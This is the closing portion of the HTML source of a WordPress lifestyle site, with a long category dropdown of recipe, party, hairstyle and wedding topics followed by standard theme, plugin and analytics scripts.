	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>
            </div>

        </section>

    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "90f8865b87",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
